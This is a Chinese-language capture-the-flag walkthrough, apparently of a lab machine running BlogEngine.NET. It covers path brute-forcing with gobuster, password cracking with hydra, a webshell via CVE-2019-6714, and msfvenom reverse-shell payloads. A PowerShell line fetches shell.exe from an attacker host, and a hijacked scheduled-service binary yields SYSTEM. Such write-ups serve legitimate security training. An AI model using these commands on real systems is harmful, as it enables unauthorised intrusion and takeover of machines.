


 文章描述了一次网络安全渗透测试的过程,包括使用gobuster和hydra工具爆破后台路径和密码,发现CMS(BlogEngine.NET)的漏洞(CVE-2019-6714),利用该漏洞获取webshell,进一步通过metasploit进行meterpreter回连,最后通过服务提权获取system权限。
爆破密码,登录后台
使用gobuster配合seclists的字典来爆破后台路径
./gobuster dir -u 10.10.40.22 -w /usr/share/seclists/Discovery/Web-Content/common.txt
发现后台路径

然后发送表单数据,可以知道是POST请求

使用hydra爆破密码
hydra -l admin -P /usr/share/seclists/Passwords/darkweb2017-top10000.txt 10.10.40.22 http-form-post "/Account/login.aspx?ReturnURL=/admin:__VIEWSTATE=vw5J1ZVXeuOsqHTRBMThsDt0My7yl9%2F58xs%2F9JecZf3L2TxMaYYCfEmvjBo7dAo2xU9lY9qG1RqV9Q%2FwCyuJhBGGIbX1BF4vSV9uhs1Jp%2B%2BDW8x3IyAETgYpstaFI%2B5vjy0OXYvDA%2F%2Bo%2BltAyih7HFg3YOCIFUxjN5Uqda41582vq4gw&__EVENTVALIDATION=F16dU6mFH%2FZqYExyyFz8QDA2ZfV%2F9lhAJf8knWmPcA%2BSalr%2FtNT8OI%2FcLoS1WfVqi%2BcLjNuR278Z6EUr21MfgT6qFfcnIC%2FnBVi32%2BlQ2QUhax%2F0FiRUxsFmaFhgRgK6DPIkxvtN8gA53zqN8cVhWrMuB7NhxDbpKdxVFan86w5lUB%2BX&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed" -Vv
# -Vv 显示破解过程
# -l 表示单个密码
# -P 表示多个密码,一般为文件
#Login Failedb 表示的是如果登录失败,页面返回的内容
这里的密码要用^PASS^来占位
得到密码:1qaz2wsx

| 命令 | 描述 |
|---|---|
| hydra -P -v | 针对您选择的协议进行暴力破解 |
| hydra -v -V -u -L -P -t 1 -u | 您可以使用 Hydra 来暴力破解用户名和密码。它将遍历列表中的每个组合。(-vV = 详细模式,显示登录尝试) |
| hydra -t 1 -V -f -l -P rdp:// | 使用密码列表攻击 Windows 远程桌面。 |
| hydra -l -P . $ip -V http-form-post ‘/wp-login.php:log=USER&pwd=PASS&wp-submit=Log In&testcookie=1:S=Location’ | 为 Hydra 提出更具体的要求以进行暴力破解。 |
获得webshell
登入后台,发现这个网站的CMS为BlogEngine.NET,且版本为3.3.6.0
在exploit 数据库存档查找相关漏洞
找到CVE-2019-6714
按照要求,改一下exp里的ip和port,把文件名改为PostView.ascx,然后再上传


kali开启监听
nc -lvvp 9999
访问/?theme=../../App_Data/files后得到反弹shell
执行whoami得到运行这个网站的人
使用metesploit监听shell
然后改用metesploit的meterpreter来进行监听
要先找到这个windows的漏洞,然后再用msfvenom生成攻击载荷
先用systeminfo得到这个windows的信息,然后用wes-ng来查找漏洞
python3 wes.py system.txt

这里得到的信息其实没有那么重要,因为我们已经有一个shell了
我们可以生成一个反弹shell载荷,让目标主机下载下来,然后让他执行这个载荷,就可以反弹shell了
生成payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.104.32 LPORT=9999 -f exe >shell.exe
在kali上开启一个python服务,通过之前的shell,让目标主机下载下来
python3 -m http.server
目标主机上:

上传到C:\Windows\Temp因为这个目录往往是可写的
powershell -c "Invoke-WebRequest -Uri 'http://10.18.104.32:8000/shell.exe' -OutFile 'C:\Windows\Temp\shell.exe'"
shell.exe被成功上传
然后开启metesploit
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.18.104.32
set LPORT 9999
run
在目标主机执行shell.exe
shell.exe
meterpreter成功上线目标主机


执行
sysinfo
可以查看系统信息
提权
我们要进行提权,使用WinPEAS来查看相关的信息
使用相同的方式来上传这个文件
powershell -c "Invoke-WebRequest -Uri 'http://10.18.104.32:8000/winPEAS.bat' -OutFile 'C:\Windows\Temp\winPEAS.bat'"
因为系统服务大多是以system权限启动的,所以其对应的二进制也就以system权限启动。
所以这里提权的方式是,修改系统服务对应的二进制文件,将其修改为我们的攻击载荷,即上面的shell.exe。
用winpeas.bat可以看到一些服务对应的二进制文件

使用winpeas.exe直接查看服务信息
winpeas.exe serviceinfo
winpeas.exe参数
domain               Enumerate domain information
systeminfo           Search system information
userinfo             Search user information
processinfo          Search processes information
servicesinfo         Search services information
applicationsinfo     Search installed applications information
networkinfo          Search network information
windowscreds         Search windows credentials
browserinfo          Search browser information
filesinfo            Search generic files that can contains credentials
fileanalysis         Search specific files that can contains credentials and for regexes inside files
eventsinfo           Display interesting events information

quiet                Do not print banner
notcolor             Don't use ansi colors (all white)
searchpf             Search credentials via regex also in Program Files folders
wait                 Wait for user input between checks
debug                Display debugging information - memory usage, method execution time
log[=logfile]        Log all output to file defined as logfile, or to "out.txt" if not specified
MaxRegexFileSize=1000000        Max file size (in Bytes) to search regex in. Default: 1000000B

Additional checks (slower):
-lolbas              Run additional LOLBAS check
-linpeas=[url]       Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL
                     (default: https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh)

可以看到存在可以提权的服务WindowsScheduler

去到对应目录,可以发现存在包含日志的Events目录
查看日志,发现他是间隔30s左右,执行一次Message.exe,且以Administrator权限执行

再去看这个文件,发现可以修改

把之前生成的shell.exe上传到这里,改名为Message.exe,然后再开启一个监听,就可以得到system权限的shell
直接使用meterpreter上传
upload shell.exe "C:\Program Files (x86)\SystemScheduler\1.exe"
mv Message.exe Message.exe.bak
mv 1.exe Message.exe
background
run
等他执行我们上传上去的恶意Message.exe后,就可以得到system权限的shell

然后在C:\Users\jeff\Desktop\user.txt得到user flag
在C:\Users\Administrator\Desktop\root.txt得到root flag
不通过metesploit监听shell的方式
可以使用netcat,但是msfvenom生成payload的命令有所不同
msfvenom -p windows/shell_reverse_tcp LHOST=$lhost LPORT=$lport -e x86/shikata_ga_nai -f exe -o reverse.exe
nc -lnvp $lport


 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


